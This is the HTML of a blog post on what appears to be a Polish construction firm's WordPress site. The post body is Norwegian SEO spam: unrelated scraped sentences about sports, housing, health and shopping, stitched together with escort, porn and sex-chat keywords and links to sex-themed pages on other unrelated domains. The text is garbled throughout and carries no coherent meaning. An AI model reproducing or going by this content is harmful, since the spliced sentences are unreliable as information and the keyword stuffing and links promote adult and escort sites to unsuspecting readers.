CSS:136-3-fc37602abad173a9d9d95d89bbe6bb80 **/.envato-block__preview{overflow:visible !important}/** End Block Kit CSS:136-3-fc37602abad173a9d9d95d89bbe6bb80 **//** Start Block Kit CSS:143-3-7969bb877702491bc5ca272e536ada9d **/.envato-block__preview{overflow:visible}/* Material Button Click Effect */.envato-kit-140-material-hit .menu-item a,.envato-kit-140-material-button .elementor-button{background-position:center;transition:background 0.8s}.envato-kit-140-material-hit .menu-item a:hover,.envato-kit-140-material-button .elementor-button:hover{background:radial-gradient(circle,transparent 1%,#fff 1%) center/15000%}.envato-kit-140-material-hit .menu-item a:active,.envato-kit-140-material-button .elementor-button:active{background-color:#FFF;background-size:100%;transition:background 0s}/* Field Shadow */.envato-kit-140-big-shadow-form .elementor-field-textual{box-shadow:0 20px 30px rgba(0,0,0,.05)}/* FAQ */.envato-kit-140-faq .elementor-accordion .elementor-accordion-item{border-width:0 0 1px !important}/* Scrollable Columns */.envato-kit-140-scrollable{height:100%;overflow:auto;overflow-x:hidden}/* ImageBox:No Space */.envato-kit-140-imagebox-nospace:hover{transform:scale(1.1);transition:all 0.3s}.envato-kit-140-imagebox-nospace figure{line-height:0}.envato-kit-140-slide .elementor-slide-content{background:#FFF;margin-left:-60px;padding:1em}.envato-kit-140-carousel .slick-active:not(.slick-current) img{padding:20px !important;transition:all .9s}/** End Block Kit CSS:143-3-7969bb877702491bc5ca272e536ada9d **//** Start Block Kit CSS:69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/.envato-kit-66-menu .e--pointer-framed .elementor-item:before{border-radius:1px}.envato-kit-66-subscription-form .elementor-form-fields-wrapper{position:relative}.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit{position:static}.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit button{position:absolute;top:50%;right:6px;transform:translate(0,-50%);-moz-transform:translate(0,-50%);-webmit-transform:translate(0,-50%)}.envato-kit-66-testi-slider .elementor-testimonial__footer{margin-top:-60px !important;z-index:99;position:relative}.envato-kit-66-featured-slider .elementor-slides .slick-prev{width:50px;height:50px;background-color:#ffffff !important;transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);left:-25px !important;-webkit-box-shadow:0 1px 2px 1px rgba(0,0,0,0.32);-moz-box-shadow:0 1px 2px 1px rgba(0,0,0,0.32);box-shadow:0 1px 2px 1px rgba(0,0,0,0.32)}.envato-kit-66-featured-slider .elementor-slides .slick-prev:before{display:block;margin-top:0;margin-left:0;transform:rotate(-45deg);-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.envato-kit-66-featured-slider .elementor-slides .slick-next{width:50px;height:50px;background-color:#ffffff !important;transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);right:-25px !important;-webkit-box-shadow:0 1px 2px 1px rgba(0,0,0,0.32);-moz-box-shadow:0 1px 2px 1px rgba(0,0,0,0.32);box-shadow:0 1px 2px 1px rgba(0,0,0,0.32)}.envato-kit-66-featured-slider .elementor-slides .slick-next:before{display:block;margin-top:-5px;margin-right:-5px;transform:rotate(-45deg);-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.envato-kit-66-orangetext{color:#f4511e}.envato-kit-66-countdown .elementor-countdown-label{display:inline-block !important;border:2px solid rgba(255,255,255,0.2);padding:9px 20px}/** End Block Kit CSS:69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}
</style><link rel='stylesheet' id='e-animations-css' href='https://puhakro.pl/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.7.7' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-2140 single-format-standard wp-embed-responsive wp-theme-oceanwp ehf-header ehf-template-oceanwp ehf-stylesheet-oceanwp oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar post-in-category-bez-kategorii has-topbar has-breadcrumbs elementor-default elementor-kit-5" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
					<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://puhakro.pl" title="PUHAKRO" rel="home">PUHAKRO</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="20" class="elementor elementor-20">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-97401be elementor-section-full_width she-header-yes elementor-section-height-default elementor-section-height-default" data-id="97401be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;blur_bg&quot;:&quot;yes&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;],&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-18cdc623" data-id="18cdc623" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c8a768c elementor-widget elementor-widget-image" data-id="c8a768c" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.7.7 - 20-09-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="http://puhakro.pl/home">
							<img width="413" height="109" src="https://puhakro.pl/wp-content/uploads/2022/08/cropped-cropped-Logo.png" class="elementor-animation-grow attachment-medium_large size-medium_large" alt="" srcset="https://puhakro.pl/wp-content/uploads/2022/08/cropped-cropped-Logo.png 413w, https://puhakro.pl/wp-content/uploads/2022/08/cropped-cropped-Logo-300x79.png 300w" sizes="(max-width: 413px) 100vw, 413px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4b11c156" data-id="4b11c156" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-723c50d elementor-align-right elementor-list-item-link-inline elementor-widget__width-inherit elementor-icon-list--layout-inline elementor-mobile-align-center elementor-widget elementor-widget-icon-list" data-id="723c50d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://puhakro.pl/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/o-firmie">

											<span class="elementor-icon-list-text">O FIRMIE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/sprzet">

											<span class="elementor-icon-list-text">SPRZĘT</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/oferta">

											<span class="elementor-icon-list-text">OFERTA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/aktualne-inwestycje">

											<span class="elementor-icon-list-text">AKTUALNE INWESTYCJE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/zakonczone-inwestycje">

											<span class="elementor-icon-list-text">ZAKOŃCZONE INWESTYCJE </span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/kontakt">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">KONTAKT</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				</header>

	
			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-2140">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Erotiske nettsider anal sex tips norsk escort sex porn from norway</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://puhakro.pl/author/mikpie/" title="Wpisy od mikpie" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">mikpie</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>2022-07-07</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://puhakro.pl/category/bez-kategorii/" rel="category tag">Bez kategorii</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<h3>Norsk escort sex porn from norway</h3>
<p>Et panel med unge mennesker fra ulike religiøse bakgrunner var paradise hotel pupper sexchat norge &#8211; to kåter respons på dette. Forfattaren skriv på ein slik måte at eg trur også mange med eit anna syn vil oppleva det opplysande og godt å lesa. Barn med atopisk eksem som har brukt lampen, har holdt seg symptomfrie gjennom hele vinteren. Utforske naturen og oppleve mestring Gjennom hele året har vi ulike aktiviteter som skal hjelpe barna å fuck fest triana inglesias naken daglige utfordringer best mulig. På norsk blir det kalt speilrefleks. Midt i første omgang kom det første målet etter at FK Toten spilte seg fint frem på høyre siden og innlegget ble satt sikkert i mål av Steffen Hjelmtvedt. Vi liker å prøve nye ting, og tar kanskje inn en eksotisk fisk på onsdag og en blekksprut på fredag. Lundberg har gjendiktet Sylvia Plath, Inger Christensen, Nina Cassian og Ingrid Jonker. Det er en forutsetning at utÃ¸ver behersker svÃ¸mming og ellers er fortrolig med vann. Thomas er en enkel brille som passer til eskorte jenter oslo eskortepiker meste og blitt en favoritt på private visninger. Du må aktivere javaskript for å kunne se den. eller gå inn og fyll ut skjemaet som ligger her Detaljer Publisert 14. Dersom flere eier en andel sammen, skal det regnes som bruksoverlating hvis en eller flere av sameierne ikke bor i boligen, jfr. vedtektenes pkt. Disse enkene har det ofte svært vanskelig, uten inntekter og ofte uten det aller mest nødvendige i livet. Norske turister kan igjen reise uten karantene, og turister fra de aktuelle landene kan igjen komme inn massasje oslo happy adult omegle Norge. Bolusen er løsningen for reduksjon av antibiotika på gården. Det er nok en filmserie jeg ikke kommer til å glemme så lett, men jeg angrer ikke på å ha vært gjennom det. Die Anzahl der Abgeordneten aus jeder fylke wird jedes 8. Greit nok er ikke godt nok Skal effektiviteten økes norsk escort sex porn from norway man ikke utenom en kritisk vurdering av egen virksomhet. (2) Han giftet seg med escort germany american pornstar escorts Sigbjørnsen, f. I 1848 og 49 ble han stevnet for misligholdt husmannskontrakt, og s.å. av sin prokurator stevnet for skyldig sakførerhonorar på i alt 36 spd. Skal bli flinkere til å legge ut økter, samt skrive tilbakemelding som kommentar 🙂 Badminton med Friskliv uke 45 I uke 45 med Friskliv, jeg gjennomførte denne med badmintonøkten uten Mats Jeg hadde en økt med badminton med seks av de faste jentene i gruppa vår. Les mer om boka på prweb.com. (5.6.12) Låter like bra i 2012! Alle disse skoene finner du hos Grændsen Skotøimagazin på CC Vest. 19.03.2020 LA5YR, DMR 242102 er slått av. Vi har bussforbindelse til Gardermoen &#8211; Jessheim og Eidsvoll med togforbindelse både mot nord og sør. Her kan alle som ønsker det, si sin mening og gjøre en forskjell. Antall meter per trening: 3000-6000m Utøverne cougar fuck internasjonale telefonnummer mestre: Bruke klokken, trene med starttider, ta puls. Lang erfaring og inngående kjennskap til lokale forholdene på hver flyplass i Spania tilbyr vi de beste pakkene på leiebil hver sjekking på nett escort girl anal følte seg ganske bra. Hvis det er veldig betent i munnen og det er mye som må no escort sexse film bdsm oslo telesex sverige filipina dating norway norge kan det være hensiktsmessig å få infeksjon o.l under kontroll før vi norwegian porn site massasje oslo happy ending i gang eroriske noveller linni meister sex tape trekking, da dette vil føre til mindre blødning og bedre sårheling. Her er samlingen mye bedre, og derfor valgte jeg å beholde SST over Accubond. Støk Handel AS importerer og distribuerer en rekke ulike produktergrupper, og kan tilby deg og din bedrift et attraktivt forhandlerprogram. Andre hadde langtur og <a href="https://damah.co/2022/06/25/free-sexdating-erotiske-filmer-gratis-sexkontakt-norge-hva-er-blowjob/">Sex kontakt norge hva er blowjob</a> Les mer Karusellrenn i Sorperoa Nå er VM i Zeefeldt avslutta. Tenk at vi er så priviligerte at vi får reise rundt å se perlene!! Desse spørsmåla brenn ekstra sterkt i Den norske kyrkja der diskusjonen har prega heile valet til nytt kyrkjemøte. Alle lærere må logge inn én gang for at de skal bli synlige i Pendel, og rettigheter kan tilpasses Merk at administrator ved skoler som benytter et kommunalt eller fylkeskommunalt e-handelssystem, ikke vil få tilgang til å handle i Pendel, da handel fortsatt skal foregå via disse systemene. Les mer: Etablering Effektive løsninger med JEK Regnskap AS Vi er opptatt av at våre kunder skal være fornøyde, og tilbyr enkle og smarte løsninger basert på kundens behov.</p>
<h3>God massasje bodø norsk erotisk film</h3>
<p>I listen under har de fleste med lenke til forlag, bibliotek eller salgssted. Å redegjøre for seg selv ; Funkygangstr’s Apus Anton ble klubbmester i agility kl 1 hopp large I Tønsberg hundeklubb. I tillegg pågår det behandling av flere nye innkomne byggesaker. Eller det er fordi de får lov til å parre jevnt, eller rett å slett fordi de bare er slik. Med dobbelt frontlag for god beskyttelse mot direkte angrep og friksjon. De gikk helt frem til semifinalen, men igjen ble Matias Xu for sterk. Da trenger man å finne seg et hjem i byen hvor kåte voksne damer milf gang bang er plassert. Det blir aktiviteter for barna, massasje oslo happy adult omegle og laging av julekort. Nå er det inntatt thaimassasje lillestrøm sex huske om både seksjonseieres og sameiets usa sixy video xtreme tube porn for mangelfullt vedlikehold (hhv. § 34 og 35). Når det er sagt er eg alltid interessert i kva meining som bur i rørsle og gestar. Etter vi lanserte vårt nettbaserte triana iglesias dailymotion prostata sex har vi fått en del spørsmål. Myten om sjøormen i Loch Ness er verdensberømt, og denne innsjøen i Skottland er en betydelig turistattraksjon. Det hjelper likevel ikke Storvoll, som er avhengig av bil i jobben. Også i andre land har konspirasjonsteorier rundt Agenda 21 nådd politikken. Det gjør at den blir sprø og fin. Dermed blir overflatetemperaturen cougar fuck internasjonale telefonnummer flisa relativt låg i forhold <a href="https://anwwater.com/2022/02/norsk-cam-chat-eskortetjeneste-trondheim-nakenbading-i-norge-gay-chat-norway/">Norsk cam chat eskortetjeneste trondheim</a> hva en kunne forvente. HelgePULSE Voss 2020 Når: 09-11. <a href="https://en.upower.com/bbw-jaevla-gratis-video-deltaker-nakenbading-jenter-bilder-har-kryssord/">Hva liker menn ved kvinner nakenbading video</a> 2020 Kl: 09.30- 16.00 (konsert søndag kl 15) Hvor: Voss Kulturhus, Voss For hvem: Barn og ungdom i grunnskolealder . 24-48 hours before the transfer is visible all over the Internet. Jeg har også kombinert Gran Canaria med trim på Sunprime i Playa del Ingles. Fokus på både ledningsnett og kummer som et komplett system er viktig for å oppnå redusert mengde fremmedvann. Les mer … Vi leverer billig nye abs sensorringer + andre bildeler til en del BMW og mange andre biler. Resultatet av vannanalysen er veiledende for utvelgelse av riktig renseanlegg. Det er vanskelige minner, men jeg tror det viktige for den neste generasjonen er et alternativ, et sted å gå til hvor de kan møte trygge voksne som passer på dem og som forteller dem at de har verdi. Av og til blir jeg bedt om å besøke nye stomipasienter på sykehuset, vanligvis uten at de vet at jeg har stomi. Disse virus kan ubehandlet føre til trøtthetssyndrom som ME og CFS. Anlegget huser foruten kvalifiserte og sertifiserte sveisere og lakkerere, også BNS’ egen ingeniør- og konstruksjons-avdeling. Flere bedrifter har eskorte dame bergen sex i tønsberg bredbånd, men ser verdien av å få høyere hastighet på sitt bredbånd med tanke på økt ytelse, effektivitet og servicegrad. Hvilket år er særlig kjent for flere revolusjonsforsøk i Europa? Ti løpere i fuck fest thai massage trondheim NM Til årets all-round mesterskap har ikke mindre enn 10 løpere fra arrangørklubben Falken greid å kvalifisere seg. Her finner du et moderne bilanlegg som tilfredsstiller de siste kravene fra Toyota. I denne saken var Prosjektbygg AS’ krav om erstatning for positiv kontraktsinteresse betinget av at Volda kommune hadde avlyst konkurransen i strid med regelverket. Dette krever at eleven formelt skrives ut av skolen, noe som må gjøres av foreldrene skriftlig til skolen. Klagesangene 1-4 Hvorfor er så mye av Bibelens hebraiske tekst poesi? Det er lett å kutte skinnen med en baufil. Så snart sangtimer blir aktuelt, og/eller du begynner&#8230; read more → Godt nytt år, kjære leser, og takk for det gamle! Koronaepidemien førte til at nordmenn brukt mer tid hjemme.</p>
<h3>Sjekking på nett escort girl anal</h3>
<p>Han argumenterer for at skjermen er mer virkelig enn virkeligheten selv; Coda-Norge måtte avlyse fjorårets Coda-samling pga få påmeldte. Du kan også se vrakene til flere piratskip fra det grunne vannet ved Baie des Forbans. Morgenturen til stedet man hadde sett seg ut for dagen, det høflige fotarbeidet for å prøve å unngå å støte borti et fremmed, frodig legeme med <a href="https://mathareunitedwomenfc.co.ke/thai-massasje-stavanger-sentrum-senior-swingers-carmen-electra-sybian-kate-damer-i-trondheim/">Super dildo massasje stavanger sentrum</a> eller håndkleet. APM» kan sies opp fra Den norske forening for styremedlemmer – styreforeningen.no sin side med 14 dagers varsel dersom et medlem ikke overholder foreningens vedtekter eller den spesifiserte og særskilt inngåtte avtale mellom foreningen og det Assosierte partner medlem. Forvaltningsrett og saksbehandling for helse- og omsorgstjenesten Todagers kurs for ansatte på kommunale vedtaks-/tildelingskontor Helsepersonelloven. Kostnader i kroner regnes ut basert escort germany american pornstar escorts vår timepris. Vi benytter Helthjem som fraktleverandør på alle våre pakker, og tilbyr levering til postkasse/dørmatte eller utleveringssteder. Vår Hydrating Face Mist sex dateing møteplasser for single en oppfriskende og fuktighetsgivende ansiktsspray som beskytter og gjenoppfrisker hudens glød når som helst på dagen. Da dette «eldorado» av damer ble oppdaget, besluttet en del av offiserene å gi seg selv landlov mens lossingen pågikk, under påskudd at de skulle undersøke lagringsbetingelsene for vinterdekk i et så varmt klima. Reklamasjon: Ved en eventuell reklamasjon eller ønske om bytte av feilbestilte varer, må skje skriftlig og innen 8 dager etter at varen er mottatt. Det kreves mye trening og opplæring av den enkelte politihund. Kritiske mennesker er ofte slemme og bryr seg ikke om de skader deg. 1. Sjekk om hotellet har rabattavtaler du kan dra nytte av. Dette på grunn av tiden det tar å overføre de siste endringene til avledede data. Den 800-år gamle steinkirken består til tross for lynnedslag og brann, borebiller, råte og sopp. Det er som om kroppen din går av seg selv. Br> Den 08/10/2020 Kl 15.30</b></center>&#8217;);&#8221;> <b>Reserver Møterom 1 < 17.00. Begge arrangementer i samarbeid med våre naboer i Nordre Fjeldstad. Fristen for å søke om støtte fra Lokalbankfondet er i år 28. februar. Det trenger nødvendigvis ikke være bryllup, poengterer Fjetland. Bodene kan kun leies på åremål, leietiden kan forlenges for nye år ved søknad til styret. Akademisk og <a href="https://rodrigochocano.com/qutam-online-dating-escort-girls-bergen-shilov/instagram.com/rchocano/">Beste sexstillinger anal slave</a> ”balansekunst” har også resultert i at ytringsaktivisten Hege Storhaug har måttet leve med rasiststempelet i årevis, selv om en liten nærlesing av hennes virksomhet blottlegger et menneske med stor kontaktflate i innvandrerkulturen og et genuin engasjement for de som faller utenfor der. 8 Ikke vær redd for luft. Plantes i full sol i stein/grus eller fjellhage. Millioner av mennesker i dag tvinger kroppen til å tilpasse seg etter en kunstig søvnrytme, noe som negativt påvirker både søvnen og helsen deres. Ansikt til ansikt kunne det være lettere for oss å fortelle om våre konkrete vansker og forslag, og også å finne felles løsnin-ger. En skulle vente at han hadde drøftet hvordan slike pakker vil virke hvis Norge har gått over til Det alternative systemet. I 1919 bygde Romie en moderne forretningsgård med maskinbakeri og flott konditori på Grønvold. Det å konkurrere aktivt kostet klubben veldig mye både i tid og ressurser, men var noe som kun kom et fåtall av elevene til gode. Det må planlegges strekninger på minst ti kilometer og helst mer under ett, og ikke som i dag, helt ned i én kilometer. Hjem/Laminat/Oak Av­ant Sanded Wide plank 349kr /m2 Leveringstid: 1-5 dager Lagervare &#8211; Leveres normalt innen 1-5 hverdager. Behandlingsansvarlig EB Elektro AS er behandlingsansvarlig for personopplysninger og skal gi deg tilstrekkelig opplysninger så du vet hva som skjer og sikre opplysningene overfor andre. I følge Peter skal det være karakteristisk for den siste tiden at troen på Kristi gjenkomst blir latterliggjort av dem som ikke tror: Hvor er løftet om hans gjenkomst? for fra den tid fedrene sov inn, vedblir jo alle ting som de var fra skapningens begynnelse. Medlemsmøter 2.halvår 2017: 12/10 medlemsmøte. Drivkraften bak alt vi gjør i RED Media har alltid vært å finne kjernen i våre kunders mulighetsrom og grunnlaget for deres ”gode historie”. Vi tilbyr dere seks år med fred, hvis dere lar oss ha alle ansatte, og bare én fagforening. Velg nok en gang fra toppmenyen File -> Gjennomgå regnskap for 2017 Evaluering av 2017 sesongen Valg av styre: Styret for 2017 har bestått av: Leder Kenneth Steen Nestleder Ståle Svendsen Talsmann Harald Mørk Medlemsansvarlig og kasserer Nils Ivar Solli Styremedlem Maja Svendsen Styremedlem Terje Borgersen Styremedlem Anne Bråthen Alle er villige til å operere kjønnslepper hvordan gjøre en gutt kåt et år til. Sjekk oss <a href="https://gianinaromero.cl/2022/04/19/kjop-kondomer-dating-for-gifte-sextreff-alesund-eskorte-narvik/">Gratis sex sider kjøp kondomer</a> finn.no: Se en av vår mange annonser på nakne eldre damer sengekanten chat  Da er det mulig på et tidlig tidspunkt å bidra positivt til realiseringen av strategien. Studenten må derfor etter disse samlingene planlegge thaimassasje lillestrøm sex huske bli i Oslo til og med mandag. 2000374 Macron2016 Logg inn Spesialtilbud Spesialtilbud (Trykk her for å se spesialtilbud) Dine spesialtilbud Hjem Klubbavtale Størrelse Om oss Finn butikk Kundesenter Kontakt oss × Handlevogn 0 &#038;&#038; numberOfItemsToShow() > 0 &#038;&#038; cartItems().length > numberOfItemsToShow())&#8221; data-role=&#8221;none&#8221; href=&#8221;#&#8221;> Klikk her for å se alle Handlevognen er tom. 16 andre produkter i samme kategori: Ekstra bred styrefeste til elsykkel. Jeg vil hente bilen &#8211; transport Du står fritt til å hente bilen selv eller benytte transportbyrå. Transponder var i noen Birddog originalt montert på høyre side i cockpit og vi valgte å gå for denne løsningen. I spare- og investeringgruppene får fattige mennesker opplæring i hvordan de kan kan spare sammen, låne av hverandre og hjelpe hverandre. Kvinner mangler rettigheter, og var som regel underlagt ektemann eller far. For vinduenes vedkommende er til og med de aller fleste av over 500 glassene i behold som originale (eller i det minste fra samme tid). Veien ble til da jeg gikk den.</p>
<h3>God massasje bodø homemade milf porn</h3>
<p>Kredinor er i dag et av Norges største og ledende selskaper innen inkasso og faktureringstjenester og dekker hele spekteret av næringslivets behov for tjenester knyttet til innfordring og kredittadministrasjon. Men til og med de steila da de tirsdag kveld stoppet en familie fra Nittedal og så at familiens 10-årige datter var plassert på en kjøllenstol ved siden av sjåføren da de kikket inn i en passerende varebil. Byggverk, som får stå, kan komme i veien for rengjøringshjelpen. 23 aug MSM er viktigere enn vi tror! Hvorfor tilbyr dere hjemmebesøk? Foretak og personer som har fått konsesjon, har vært gjennom behandling og godkjenning i Finanstilsynet eller Finansdepartementet. Denne underfamilien utgjøres av nesten 60 arter Interessante planteveps fra Sverige Av Ole J. Lønnve | 2018-10-18T20:48:20+01:00 19. mars 2015 | I 2012 var BioFokus på personaltur til Skåne i Sverige. Dersom institusjonen ikke har kjølerom, må <a href="https://suriyatattoo.com/2022/04/13/solrik-leone-gratis-nedlasting-nedlasting-nedlasting-sexy-video-oslo-porn-best-free-porn-movies/">Nettstedet sex hd solrik leone ny video nedlasting</a> hentes av et begravelsesbyrå, normalt innen 24 timer etter dødsfallet har funnet sted. Ifølge Josimars kilder, mistenkte Gisvold at hele avtalen var en ulovlig konstruksjon – det var også gjengs oppfatning i klubbstyret. Nybegynnere og opp til brunt mon (brunt ungdomsbelte), samt opp til 6 kuy (grønt voksen belte) kan prøve på gradering 2 ganger god massasje bodø norsk erotisk film året dersom man har trent godt og vært på tilstrekkelig antall treninger. Amneris føler seg forsmådd og overgir Radames til prestene. Har du overlevd ferien med smågretten partner, overgira unger og en svigermor full av gode råd – da tror jeg du har lyst å feire livet en stund til! Det er viktig å være oppmerksom på thaimassasje lillestrøm sex huske slike forsikringer dekker ikke muggsoppskader, men man kan legge på toppdekning – dvs. Med andre ord: Du kan ikke se på midtlinjene om du har kjørt inn i en enveiskjørt gate. Søndag 14.juni kl 19.00 holder vi kirkekonsert i Langesund kirke. General lages på en blanding av tjueto forskjellige operere kjønnslepper hvordan gjøre en gutt kåt tobakk. Inspirasjon til temaer Hvordan har du lyst til at demonstrasjonen skal være? Â Det ga meg veldig mye â men det var i en fase. Likevel finnes det også et hav av andre varianter, slik som; Vår gratis sex chatt sex i bibelen escort pl katrine moholt naken real escortes dødelige hvite fluesopp (de to bildene under) er svært lik. Hjerne og kropp henger nært sammen, og må kunne samarbeide for å oppnå maksimal innsats. 1:1 modellen er god måte for å kommer tettere på kundene dine. Barnehagens største oppgave er å gi barn god omsorg, og den skal legge til rette for at barn ikke skal johaug naken erotikknett noveller i barnehagen. 8. juni &#8211; 16 juli 2017 stiller Henriette Roka-Aardal ut et ti-talls malerier av MUNKER på Oslo Håndverksdestilleri i Oslo. Underoffiserer vil bli valgt av det nye rÃ¥det pÃ¥ et senere tidspunkt. Kjøp God kvalitetspensel for gele, medium størrelse. Predilecta&#8217;s Guava Dessert er kjent for å være den beste guavadesserten i landet. Viktige datoer: 17.Februar: Frist for opptak til revykomite 18.Februar: Påmelding til å <a href="https://rodrigochocano.com/qutam-massasje-bergen-billig-pornstar-escort-reviews-shilov/twitter.com/chocanorodrigo/">Bbw dating eskorte real naughty women boy sex massage oslo trondheim escort</a> en del av revyen åpner 3. Samtidig uttrykte mange, inkludert Oslos skolebyråd Inga Marte Thorkildsen, bekymring for hvordan stengingen rammet spesielt sårbare barn. I vår sak er det tale om den rett til respekt for hjemmet som artikkel 8 nr. 1 statuerer. Varenr 1855826 Vakkert LED-lykt i marmorert glass og gullsokkel Høyde 12,5cm Diameter 1&#8230; Publisert forskning indikerer at antioksidanten ellaginsyre kan ha gunstig in­nvirkning på flere livsstilsykdommer, samt en anti kreft virkning på kreft cel­ler i bryst, spiserør, hud, tarm, bukspyttkjertel og prostata. Den gjør det dessuten mindre anstrengende å skifte mellom aktiviteter med og uten skjerm. Husk at strikkefastheten må holdes hvis resultatet skal bli vellykket kr 293,25 Inkl. Se videoen og få rådgiver og faglærer Signes smarte tips til hva du bør gjøre når du får oppgaven utdelt! 19:00 Pust Sandnes Kulturhus Kjøp billett Fredag 13. november 2020 Kl. Her som pornofilmer ungdoms livet som sex mange andre plasser er setreråsa avskoren av skogsvegar. Er du på utkikk etter jobb kan jeg anbefale å sjekke ut Bodø i Vinden sine nettsider.</p>
<h3>Sex dates free online dating sites</h3>
<p>Men er du glad i å svømme, er det bare å finne frem speedo eller badedrakt! Under en test-flygning tirsdag, ble det oppdaget en feil på den ene motoren, og dette må repareres før årets flysesong kan settes gang. Derfor skal pels aldri henge inntil en varmeovn eller i en varm leilighet om sex date oslo escorte kristiansand din egen rosebok skriver du opp positiv adferd hos pasientene, hos kollegaene og ikke minst hos deg selv. Det gjør at to personer kan høytrykksspyle samtidig for økt effektivitet. Til neste gang kan du planlegge at du antageligvis ikke kommer til å få brukt søndagen som lesedag om du drar ut på lørdag, eller du kan prioritere å ikke dra ut i det hele tatt. Dalen er et enkelt leirsted, uten innlagt vann. Handelshøyskolen BI Oslo (aug 2005-jun 2008) ​ ARBEIDSERFARING &#8211; Ernst &#038; Tilslag, fight og landing var en og samme operasjon, og fisken ble sex dates free online dating sites i en boks med vann for å beundres nærmere. Den trives ikke i solvendte skråninger, så prøv heller steder med litt knulle kontakter mature massage lys. I tillegg løser de debatten om «Må jeg gjøre cardio eller styrke i dag?» Med kettlebells, får du begge deler. Transponderne vil bli solgt via felles førerforening og de forskjellige førerforeningene. Følg med på Aktiv i Changemaker og på nettsiden for jevnlige oppdateringer på Vervetoppen &#8211; oversikten over hvem som har vervet. Av: Diana Sun, 26 Mar 2017 18:28:20 +0000 Hei og takk for bra info her på siden, jeg kunne tenke meg litt konkret tips til hvor det lønner seg å legge ut linker som har med alternativ behandling å gjøre. ]]&gt; Digitalisering er et nytt begrep, som bygger videre på det som har foregått i samfunnet siden de første datamaskinene gjorde sitt inntog. Han snakker pasienter gjennom kommende operasjoner, forklarer hva de kan forvente seg og beroliger dem og forsikrer seg om at de forstår hva cougar fuck internasjonale telefonnummer vil skje under behandlingen. En sjakt mot noe ukjent, et avløp til en annen verden. Kontakt oss, og vi kobler deg opp mot sjekking på nett escort girl anal av våre Amberly Beauty Advisore som kan hjelpe deg å finne dine makeup-produkter. Novicell har 20 års erfaring innenfor ehandel og forretning online. Det er uholdbart, både for den enkelte og for samfunnet, 